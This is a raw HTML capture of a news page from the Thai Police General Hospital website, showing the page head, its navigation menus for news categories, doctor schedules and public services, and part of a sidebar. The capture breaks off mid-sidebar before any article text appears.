

--- FILE ---
content_type: text/html
request_url: https://policehospital.org/content/news.php?ID=8800&dept=27
body_size: 13045
content:
<!DOCTYPE html>
<html class="no-js">
<head>

<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="เว็บไซต์โรงพยาบาลตำรวจ Police General Hospital">
    <meta name="keywords" content="ตำรวจ,โรงพยาบาลตำรวจ,police,pgh,พยาบาล,โรงพยาบาล,หมอ,แพทย์,รักษา">
	<title>โรงพยาบาลตำรวจ</title>
	<link rel="stylesheet" href="../fonts/font-awesome-4.5.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="../css/bootstrap.css">
	<link rel="stylesheet" type="text/css" href="../css/style.css">
 <!-- เว็บไซต์ ขาวดำ -->
    <link rel="stylesheet" type="text/css" href="../css/style_web_bw.css">
    
<!--<link rel="stylesheet" type="text/css" href="../css/facebook_like-box_responsive.css">-->
    <!-- flickity -->
    <link rel="Stylesheet" href="../plugins/ToonIMGSlider/flickity.css" media="screen"/>
    <!--<link rel='stylesheet prefetch' href='https://npmcdn.com/flickity@2/dist/flickity.css'>-->
          
    <!-- DATA TABLES -->
    <link href="../plugins/datatables/dataTables.bootstrap.css" rel="stylesheet" type="text/css" />
    <!-- DATA TABLES HIL -->
    <link href="../plugins/datatables/dataTables.searchHighlight.css" rel="stylesheet" type="text/css" />
    <!-- DATA TABLES new -->
    <link href="../plugins/datatables/responsive.bootstrap.min.css" rel="stylesheet" type="text/css" />
    
    <link href="../plugins/layerslider/css/layerslider.css" rel="stylesheet" type="text/css" />
    <!-- <link rel="stylesheet" type="text/css" media="all" href= href="">-->
    
    <!--jQuery-slimScroll-master-->
    <!--<link href="../plugins/jQuery-slimScroll-master/prettify.css" rel="stylesheet" type="text/css" />-->
    
    <!--Back To Top-->
    <link rel="stylesheet" href="../plugins/back-to-top/css/style.css">
    
    <!--TABS-->
        <link rel="shortcut icon" href="../favicon.ico">
		<link rel="stylesheet" type="text/css" href="../plugins/TabStylesInspiration/css/normalize.css" />
		<!--<link rel="stylesheet" type="text/css" href="../plugins/TabStylesInspiration/css/demo.css" />-->
		<link rel="stylesheet" type="text/css" href="../plugins/TabStylesInspiration/css/tabs.css" />
		<link rel="stylesheet" type="text/css" href="../plugins/TabStylesInspiration/css/tabstyles.css" />
        
      <!--slider -->
      <!--<link rel="Stylesheet" type="text/css" href="../plugins/SmoothDivScroll/css/smoothDivScroll.css" />-->
      <!--<link rel="stylesheet" type="text/css" href="../plugins/hslider/style.css">-->
      
      <!-- timeline -->
      <link rel="stylesheet" href="../plugins/horizontal-timeline/css/style.css">

      <!-- ow 
        <link rel="stylesheet" href="../plugins/owl.carousel/assets/owl.carousel.min.css">
		<link rel="stylesheet" href="../plugins/owl.carousel/assets/owl.theme.default.min.css">-->

     
	<script src="../plugins/back-to-top/js/modernizr.js"></script> <!-- Modernizr -->
    
	<script type="text/javascript" src="../js/jquery-1.12.2.min.js"></script>
	<!--<script type="text/javascript" src="../js/jquery-2.1.0.min.js"></script>-->
	<script type="text/javascript" src="../js/jquery.stellar.js"></script>
	<script src="../js/jquery-migrate-1.2.1.js"></script>
	<script src="../js/smoothscroll.js"></script>
	<script src="../js/flickrush.min.js"></script>
	<script src="../js/bootstrap.js"></script>
	<script src="../js/jquery.bxslider.js"></script>
	<script src="../js/jquery.countdown.js"></script>
	<script src="../js/fluidvids.js"></script>
	<script src="../js/retina-1.1.0.min.js"></script>
	<script src="../js/jquery.resizestop.min.js"></script>

	<script type="text/javascript" src="../js/main.js"></script>
    
    <!-- DATA TABES SCRIPT -->
    <script src="../plugins/datatables/jquery.dataTables.js" type="text/javascript"></script>
    <script src="../plugins/datatables/dataTables.bootstrap.js" type="text/javascript"></script>
    <script src="../plugins/datatables/dataTables.searchHighlight.min.js" type="text/javascript"></script>
    <script src="../plugins/datatables/jquery.highlight.js" type="text/javascript"></script>
    <!-- DATA TABES SCRIPT new -->
	<script src="../plugins/datatables/dataTables.responsive.min.js" type="text/javascript"></script>
    <script src="../plugins/datatables/responsive.bootstrap.min.js" type="text/javascript"></script>
    
    <script src="../plugins/layerslider/js/greensock.js" ></script>
    <script src="../plugins/layerslider/js/layerslider.kreaturamedia.jquery.js"></script>
    <script src="../plugins/layerslider/js/layerslider.transitions.js"></script>
	
	<!-- Go to www.addthis.com/dashboard to customize your tools -->
    <!--<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57314f5335e2190d"></script>-->
    
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57314f5335e2190d"></script>

    <!-- jQuery-slimScroll-master -->
    <!--<script type="text/javascript" src="../plugins/jQuery-slimScroll-master/jquery.slimscroll.js" ></script>
    <script type="text/javascript" src="../plugins/jQuery-slimScroll-master/prettify.js" ></script>-->
    
    <!-- Back To Top -->
    <script src="../plugins/back-to-top/js/main.js"></script>

<script src="https://gppc-app.onde.go.th/cdn/pdpa-cookieconsent.js"></script>
<script src="https://gppc-app.onde.go.th/cdn/pdpa-cookieconsent-init.js?client=ca-pub-114163736520230913&adjust=true"></script>

<!--/* Note: Try to remove the following lines to see the effect of CSS positioning */-->
<style type="text/css">
img {
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  border: 0;
}		
</style><style type="text/css">	

/*a:before {
   content:  "\f1c1";
   font-family: FontAwesome;
   display: inline-block;
   padding-right: 5px;
   /*vertical-align: middle;
}*/
/*a:link {
    text-decoration: none;
    color: #f1284e;
}

a:visited {
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

a:active {
    text-decoration: underline;
}*/
/*.toon a:before{
   content:  "\f1c1";
   font-family: FontAwesome;
   display: inline-block;
   padding-right: 5px;
   padding-left: 5px;
   vertical-align: middle;
}*/

.toon a:link, .toon a:active 
{
  color:#f1284e;
  text-decoration:none;
}

.toon a:hover
  {
	color:#F90;
	text-decoration:underline;
  }
.toon a:visited{
	color:#F90;
	text-decoration:underline;
}	
    </style>
</head>
<body>
	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/th_TH/sdk.js#xfbml=1&version=v14.0" nonce="3FbsvMkE"></script>    <!--HEADER-->
	
<header>
		<div class="container" style="padding:0;"> <!--border-bottom:8px solid #FC0;-->
        
			<!--<a href="../index.html" class="logo"><img src="../img/logo.png" alt="logo"></a>-->
			<!--MENU-->
			<!--<nav class="clearfix">
				<a href="" id="header-menu-button"><i class="fa fa-bars"></i></a>  
				<ul class="list-inline">
					<li class="dropdown-submenu"><a href="">หน้าหลัก</a>
						<ul class="dropdown-menu">
							<li><a href="#">Home 1</a></li>
							<li><a href="../index2.html">Home 2 (grid)</a></li>
							<li><a href="../index3.html">Home 3 (list)</a></li>
						</ul>
					</li>
					<li><a href="../shortcodes.html">Shortcodes</a></li>
					<li class="dropdown-submenu"><a href="">Pages</a>
						<ul class="dropdown-menu">
							<li><a href="../search-result.html">Search results</a></li>
							<li><a href="../author.html">Author page</a></li>
							<li><a href="../404.html">Error404</a></li>
							<li><a href="../coming.html">Coming soon</a></li>
							<li><a href="../travel.html">Category page (grid)</a></li>
							<li><a href="../fashion.html">Category page (list)</a></li>
							<li><a href="../video-post.html">Post with video</a></li>
							<li><a href="../slider-post.html">Post with slider</a></li>
							<li><a href="../small-post.html">Post</a></li>
							<li><a href="../fullwidth-post-right.html">Post fullwidth with sidebar</a></li>
						</ul>
					</li>
					<li><a href="../contact.html">Contact</a></li>
					<li><a href="../about.html">About</a></li>
					<li><a href="#login" data-toggle="modal">Login</a></li>
					<li><a href="http://themeforest.net/item/modarama-magazine-html5-template/6532785">Purchace</a></li>
				</ul>
			</nav>-->
			<!--END MENU-->
		
        <!--Slider Header-->
        <div id="layerslider" class="section_8" style="width: 100%; height: 340px;" data-appear-animation="fadeInDown" data-appear-animation-delay="1150">
           <div class="ls-layer slide1" style="slidedirection: top; slidedelay: 7000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; transition3d: all;"><img src="../images_banner/uploadfiles/PP_25Oct202502_39.jpg" class="ls-bg" alt="Slide background">
          </div>          
          <!--<div class="ls-layer slide2" style="slidedirection: top; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; transition3d: all;"> <img src="../img/slide_big.jpg" class="ls-bg" alt="Slide background">
          </div>

          <div class="ls-layer slide3" style="slidedirection: top; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; transition3d: all;"> <img src="../img/best2.jpg" class="ls-bg" alt="Slide background">
          </div>-->

        </div>
        <!--END Slider Header-->
        
        </div>
	</header>	<!--END HEADER-->

	<!--Login & Regis-->
    <!--LOGIN FORM-->
	<div id="login" class="modal fade">
  		<div class="modal-dialog">
    		<div class="modal-content">
			  	<div class="modal-header">
			    	<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
			    	<h3>Login</h3>
			 	</div>
			  	<div class="modal-body">
			    	<form>
			    		<div class="input-group input-block">
						  	<span class="input-group-addon">
						  		<i class="fa fa-user"></i>
						  	</span>
						  	<input type="text" class="form-control" name="username" id="username-login" placeholder="Username" required>
						</div>
						<div class="input-group">
						  	<span class="input-group-addon">
						  		<i class="fa fa-lock"></i>
						  	</span>
						  	<input type="password" class="form-control" name="password" id="password-login" placeholder="Password" required>
						</div>
			    		<input class="btn btn-default btn-block" type="submit" value="Login">
			    	</form>
			    	<a href="">Lost your password?</a>
			  	</div>
			  	<div class="modal-footer">
			    	<p>Not a member? <a href="#register" data-toggle="modal">Register</a></p>
			 	</div>
			</div>
		</div>
	</div>
	<!--END LOGIN FORM-->

	<!--REGISTER FORM-->
	<div id="register" class="modal fade">
	  	<div class="modal-dialog">
	        <div class="modal-content">
	          	<div class="modal-header">
	            	<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
	            	<h3>Register</h3>
	        	</div>
		  		<div class="modal-body">
	            	<form>
	              		<div class="input-group input-block">
	                		<span class="input-group-addon">
	                  			<i class="fa fa-user"></i>
	                		</span>
	                		<input type="text" class="form-control" name="username" id="username-register" placeholder="Username" required>
	            		</div>
	            		<div class="input-group">
	                		<span class="input-group-addon">
	                 			<i class="fa fa-lock"></i>
	                		</span>
	                		<input type="password" class="form-control" name="password" id="password-register" placeholder="Password" required>
	            		</div>
	              		<input class="btn btn-default btn-block" type="submit" value="Register">
		    		</form>
		    		<p>A password will be e-mailed to you.</p>
		  		</div>
		  	</div>
		</div>
	</div>
	<!--REGISTER FORM-->    <!--End Login & Regis -->

	<!--CONTAINER-->
	<div class="container">
		<!--MENU-->
		
<nav class="clearfix"> <!--<nav class="clearfix" data-spy="affix" data-offset-top="197" style="background: #fff;">-->
	<a href="#" id="menu-button"><i class="fa fa-bars"></i></a> <!--<a href="#" id="menu-button"><i class="fa fa-bars"></i></a>-->
	<ul class="menu col-md-12 list-inline">
		<li><a href="home.php"><i class="fa fa-home"></i> หน้าหลัก</a></li>
		<li class="dropdown-submenu">
			<a href="#"><i class="fa fa-hospital-o" aria-hidden="true"></i> ข้อมูลทั่วไป</a>
			<ul class="dropdown-menu">
				<li><a href="hitstory.php"><i class="fa fa-history" aria-hidden="true"></i> ประวัติของ รพ.ตำรวจ</a></li>
				<li><a href="building_pgh.php"><i class="fa fa-map" aria-hidden="true"></i> แผนที่ภายใน รพ.ตำรวจ</a></li>
				<!--<li><a href="#">หน่วยงานในสังกัด</a></li>-->
				<!--<li class="dropdown-submenu">
							<a href="">กลุ่มงานทางการแพทย์</a>
							<ul class="dropdown-menu">
								<li><a href="">Physics</a></li>
								<li><a href="">Mathematics</a></li>
								<li><a href="">Astronomy</a></li>
							</ul>
						</li>-->
				<!--<li><a href="">Astronomy</a></li>
						<li><a href="">Astrophysics</a></li>
						<li><a href="">Ufology</a></li>-->
			</ul>
		</li>
		<!--<li><a href="news_all.php?dept=24"><i class="fa fa-medkit" aria-hidden="true"></i> กลุ่มงานทางการแพทย์</a></li>-->
				<!--<li><a href="../travel.html"><i class="fa fa-sitemap"></i>
 หน่วยงานในสังกัด</a></li>-->
		<!--<li class="dropdown-submenu">
					<a href="../fashion.html">Music</a>
					<ul class="dropdown-menu">
						<li><a href="">Physics</a></li>
						<li><a href="">Mathematics</a></li>
						<li><a href="">Astronomy</a></li>
						<li><a href="">Astrophysics</a></li>
						<li><a href="">Ufology</a></li>
					</ul>
				</li>-->
		<li class="dropdown-submenu"><a href="#"><i class="fa fa-file-text-o"></i> ข่าวสาร รพ.ตำรวจ</a>
			<ul class="dropdown-menu">


				<li class="dropdown-submenu"><a href="#"><i class="fa fa-file-text" aria-hidden="true"></i> หมวดข่าวประชาสัมพันธ์ </a> <ul class="dropdown-menu"><li><a href="news_all.php?dept=27"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> ประกาศ และประชาสัมพันธ์</a></li><li><a href="news_all.php?dept=2"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> ภาพกิจกรรม ภารกิจผู้บังคับบัญชา</a></li><li><a href="news_all.php?dept=29"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> อนุโมทนา การรับมอบบริจาค</a></li><li><a href="news_all.php?dept=8"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> สอบราชการ / รับสมัครงาน / แพทย์ประจำบ้าน / แพทย์ฝึกหัด / พยาบาล</a></li><li><a href="news_all.php?dept=17"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> สื่อวีดิทัศน์</a></li><li><a href="news_all.php?dept=3"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> ผลงานและเกียรติภูมิ รพ.ตำรวจ</a></li></ul></li><li class="dropdown-submenu"><a href="#"><i class="fa fa-file-text" aria-hidden="true"></i> หมวดข่าววิชาการ และสุขภาพ<span style="color:#FFF;">.....</span> </a> <ul class="dropdown-menu"><li><a href="news_all.php?dept=30"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> การจัดการความรู้ (KM)</a></li><li><a href="news_all.php?dept=9"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> วารสารวิชาการโรงพยาบาลตำรวจ</a></li><li><a href="news_all.php?dept=28"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> มุมสุขภาพ (Health Update)</a></li></ul></li><li class="dropdown-submenu"><a href="#"><i class="fa fa-file-text" aria-hidden="true"></i> หมวดข่าวสารภายใน </a> <ul class="dropdown-menu"><li><a href="news_all.php?dept=5"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> คำสั่งแต่งตั้ง / ธุรการกำลังพล</a></li><li><a href="news_all.php?dept=24"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> งานสวัสดิการ รพ.ตำรวจ</a></li><li><a href="news_all.php?dept=12"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> แผนและผลการปฏิบัติราชการ</a></li><li><a href="news_all.php?dept=25"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> งานเวชระเบียนและสถิติ</a></li><li><a href="news_all.php?dept=7"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> เอกสาร คู่มือ พรบ. ระเบียบต่างๆ</a></li><li><a href="news_all.php?dept=33"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> พรบ.คุ้มครองข้อมูลส่วนบุคคล</a></li></ul></li><li class="dropdown-submenu"><a href="#"><i class="fa fa-file-text" aria-hidden="true"></i> หมวดข่าวจัดซื้อ / จัดจ้าง </a> <ul class="dropdown-menu"><li><a href="news_all.php?dept=4"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> ข่าวประกวดราคา</a></li><li><a href="news_all.php?dept=6"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> แผนและผลการจัดซื้อครุภัณฑ์</a></li><li><a href="news_all.php?dept=11"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> งานคุณลักษณะเฉพาะของพัสดุ (กบ.)</a></li><li><a href="news_all.php?dept=13"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> ประกาศราคากลางจัดซื้อยา</a></li></ul></li>



			</ul>
		</li>

		<li class="dropdown-submenu"><a href="#"><i class="fa fa-calendar" aria-hidden="true"></i> ตารางแพทย์ OPD</a>
			<ul class="dropdown-menu">
				<li><a href="opd.php?opdID=0001&opddata_id=0025"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานสูตินรีเวชกรรม</a></li><li><a href="opd.php?opdID=0002&opddata_id=0035"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานตา</a></li><li><a href="opd.php?opdID=0003&opddata_id=0026"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานทันตกรรม</a></li><li><a href="opd.php?opdID=0013&opddata_id=0039"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานออร์โธปิดิกส์</a></li><li><a href="opd.php?opdID=0004&opddata_id=0036"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงาน หู คอ จมูก</a></li><li><a href="opd.php?opdID=0005&opddata_id=0027"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานจิตเวช และยาเสพติด </a></li><li><a href="opd.php?opdID=0006&opddata_id=0032"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานเวชศาสตร์ครอบครัว </a></li><li><a href="opd.php?opdID=0015&opddata_id=0042"><i class="fa fa-user-md" aria-hidden="true"></i> คลินิกนอกเวลา</a></li><li><a href="opd.php?opdID=0008&opddata_id=0021"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานกุมารเวชกรรม </a></li><li><a href="opd.php?opdID=0009&opddata_id=0031"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานอายุรกรรม</a></li><li><a href="opd.php?opdID=0010&opddata_id=0038"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานเวชศาสตร์ฟื้นฟู</a></li><li><a href="opd.php?opdID=0011&opddata_id=0037"><i class="fa fa-user-md" aria-hidden="true"></i> กลุ่มงานศัลยกรรม</a></li><li><a href="opd.php?opdID=0016&opddata_id=0044"><i class="fa fa-user-md" aria-hidden="true"></i> คลินิกรุ่งอรุณ ออโธปิดิกส์ </a></li><li><a href="opd.php?opdID=0014&opddata_id=0045"><i class="fa fa-user-md" aria-hidden="true"></i> คลินิกรุ่งอรุณ อายุรกรรม</a></li><li><a href="opd.php?opdID=0017&opddata_id=0046"><i class="fa fa-user-md" aria-hidden="true"></i> คลินิกนอกเวลาราชการ อายุรกรรม</a></li><li><a href="opd.php?opdID=0018&opddata_id=0047"><i class="fa fa-user-md" aria-hidden="true"></i> คลินิกนอกเวลาราชการ ออร์โธปิดิกส์</a></li><li><a href="opd.php?opdID=0019&opddata_id=0048"><i class="fa fa-user-md" aria-hidden="true"></i> คลินิกโรคกระดูกพรุน</a></li>			</ul>
		</li>


		<li class="dropdown-submenu"><a href="#"><i class="fa fa-heartbeat" aria-hidden="true"></i> บริการประชาชน</a>
			<ul class="dropdown-menu">
				<!-- <li class="dropdown-submenu"><a href="#"><i class="fa fa-stethoscope" aria-hidden="true"></i> ขั้นตอนการรับบริการ (ผู้ป่วยนอก)<span style="color:#FFF;">.....</span></a>
 <ul class="dropdown-menu">
 <li><a href="opd_step_1.php"><i class="fa fa-user-plus" aria-hidden="true"></i> ผู้ป่วยใหม่</a></li>
 <li><a href="opd_step_2.php"><i class="fa fa-user-times" aria-hidden="true"></i> ผู้ป่วยเก่า (ไม่มีนัด)</a></li>
 <li><a href="opd_step_3.php"><i class="fa fa-user" aria-hidden="true"></i> ผู้ป่วยเก่า (มีนัด)</a></li>
 </ul>
 </li>-->
				<!-- <li><a href="../new-patient-registration" target="_blank"><i class="fa fa-stethoscope" aria-hidden="true"></i> ระบบลงทะเบียนผู้ป่วยใหม่ออนไลน์</a></li> -->
				<li><a href="news.php?ID=10534&dept=27"><i class="fa fa-stethoscope" aria-hidden="true"></i> ขั้นตอนการรับบริการ (ผู้ป่วยนอก)</a></li>
				<li><a href="news.php?ID=10532&dept=27"><i class="fa fa-stethoscope" aria-hidden="true"></i> การขอข้อมูลทางเวชระเบียน</a></li>
				<li><a href="news.php?ID=10533&dept=27"><i class="fa fa-stethoscope" aria-hidden="true"></i> การขอปรับปรุงข้อมูลผู้ป่วย</a></li>
				<li><a href="faq.php"><i class="fa fa-stethoscope" aria-hidden="true"></i> คำถามที่พบบ่อย (FAQ)</a></li>
				<!--<li><a href="https://www.facebook.com/pages/ssipgh/471001226271293" target="_blank"><i class="fa fa-stethoscope" aria-hidden="true"></i> ประกันสังคม รพ.ตำรวจ</a></li>-->
			</ul>
		</li>

		<li class="dropdown-submenu"><a href="#"><i class="fa fa-search"></i> ค้นหาข้อมูล</a>
			<ul class="dropdown-menu">
				<li><a href="search_news_all.php"><i class="fa fa-search" aria-hidden="true"></i> ค้นหาข่าวในเว็บไซต์</a></li>
				<li><a href="phone.php"><i class="fa fa-phone-square" aria-hidden="true"></i> ค้นหาเบอร์โทรศัพท์ภายใน</a></li>
				<li><a href="archive_news_all.php"><i class="fa fa-archive" aria-hidden="true"></i> คลังข่าวเก่า</a></li>
			</ul>
		</li>
		<li><a href="contact.php"><i class="fa fa-envelope-o"></i> ติดต่อเรา</a></li>
		<li><a href="news_all.php?dept=33"><i class="fa fa-file-text-o"></i> PDPA</a></li>

		<!--<li><a href="../travel.html">Travel</a></li>-->
	</ul>
	<!--<form class="form-search col-md-1">
				<div class="input-group">
					<input type="text" class="search-query form-control" placeholder="ค้นหา">
	      			<span class="input-group-btn">
	        			<button type="submit" class="btn btn-default"><i class="fa fa-search"></i></button>
	      			</span>
			  	</div>
			</form>-->
</nav>		<!--END MENU-->
		
		<!--MAIN SECTION-->
		<div class="main post-page">
			<div class="row">
				<!--CONTENT-->
				<aside class="col-md-4 col-lg-3 visible-md visible-lg"> <!--col-md-4 col-sm-12--> 
                     <div class="most-trending col-md-12 col-sm-6">
						<!--<h4 class="header_sidebar">เมนูเว็บไซต์ รพ.ตำรวจ</h4>-->
						<div class="panel-group" id="accordion">
							<div class="panel panel-default">
								<div class="panel-heading">
									<a data-toggle="collapse" data-parent="#accordion" href="#collapseOne" class="collapsed">
						        		<div class="nav-icon">
						        			<i class="fa fa-plus-square"></i>
						        			<i class="fa fa-minus-square"></i>
						        		</div>
						        		<h1>ผู้บังคับบัญชา</h1>
						      		</a>
						   		</div>
						    	<div id="collapseOne" class="panel-collapse collapse">
						      		<div class="panel-body">
						        		
                                        <article class="small clearfix">
											<div class="img">
												<img src="../img/CPGH.jpg" alt="post">
												<div class="overlay"></div>
											</div>
											<div class="info">
                                        </article>
                                        
                                            <article class="small clearfix" style="margin-top:5px; border-top: 1px dashed #ccc; border-bottom: 1px dashed #ccc;">
											<div class="img">
												<img src="../img/clogosmall.png" alt="post">
												<div class="overlay"></div>
											</div>
											<div class="info">
												
												<p class="sidebar_weblink">
												<a href="../content/commander.php" target="_blank">ผังผู้บังคับบัญชา รพ.ตร.</a>
												</p>
												
											</div>
											
										</article>
                                        <!--<article class="small clearfix">
											<div class="img">
												<img src="../img/pgh_small.png" alt="post">
												<div class="overlay"></div>
											</div>
											<div class="info">
												
												
												<p class="sidebar_weblink" style="margin-top:10px;">
													<a href="../content/commander.php">ผังผู้บังคับบัญชา รพ.ตำรวจ</a>
												</p>
												
												
											</div>
											<ul class="counters list-inline">
												<li>
													<a href=""><i class="fa fa-eye"></i>15271</a>
												</li>
												<li>
													<a href=""><i class="fa fa-comment"></i>25</a>
												</li>
												<li>
													<a href=""><i class="fa fa-heart"></i>724</a>
												</li>
											</ul>
										</article>-->
						      		</div>
						    	</div>
						  	</div>
						  	<div class="panel panel-default">
						    	<div class="panel-heading">
									<a data-toggle="collapse" data-parent="#accordion" href="#collapseTwo" >
						        		<div class="nav-icon">
						        			<i class="fa fa-plus-square"></i>
						        			<i class="fa fa-minus-square"></i>
						        		</div>
						        		<h1>หมวดหมู่ข่าวสารในเว็บไซต์</h1>
						      		</a>
						   		</div>
						    	<div id="collapseTwo" class="panel-collapse collapse in">
						      		<div class="panel-body">
						        		<article class="small clearfix">
											<!--<div class="img">
												<img src="../img/small.jpg" alt="post">
												<div class="overlay"></div>
											</div>-->
											<div class="info">
											
						<p class="text" style="font-family:Trirong-Regular; font-size: 17px; font-weight:bold; line-height: 27px; margin-bottom: 3px; margin-top: 0;"><i class="fa fa-folder-open" aria-hidden="true"></i> หมวดข่าวประชาสัมพันธ์</p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=27">ประกาศ และประชาสัมพันธ์ <span style="color:#df1855;">(1068)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=2">ภาพกิจกรรม ภารกิจผู้บังคับบัญชา <span style="color:#df1855;">(1471)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=29">อนุโมทนา การรับมอบบริจาค <span style="color:#df1855;">(474)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=8">สอบราชการ / รับสมัครงาน / แพทย์ประจำบ้าน / แพทย์ฝึกหัด / พยาบาล <span style="color:#df1855;">(17)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=17">สื่อวีดิทัศน์ <span style="color:#df1855;">(25)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=3">ผลงานและเกียรติภูมิ รพ.ตำรวจ <span style="color:#df1855;">(94)</span></a></p><p class="text" style="font-family:Trirong-Regular; font-size: 17px; font-weight:bold; line-height: 27px; margin-bottom: 3px; margin-top: 20px;"><i class="fa fa-folder-open" aria-hidden="true"></i> หมวดข่าววิชาการ และสุขภาพ</p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=30">การจัดการความรู้ (KM) <span style="color:#df1855;">(51)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=9">วารสารวิชาการโรงพยาบาลตำรวจ <span style="color:#df1855;">(13)</span></a></p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a href="news_all.php?dept=28">มุมสุขภาพ (Health Update) <span style="color:#df1855;">(1439)</span></a></p><p class="text" style="font-family:Trirong-Regular; font-size: 17px; font-weight:bold; line-height: 27px; margin-bottom: 3px; margin-top: 20px;"><i class="fa fa-folder-open" aria-hidden="true"></i> หมวดข่าวสารภายใน รพ.ตำรวจ</p><p class="text_sidebar"><i class="fa fa-angle-double-right fa-lg" aria-hidden="true"></i> <a 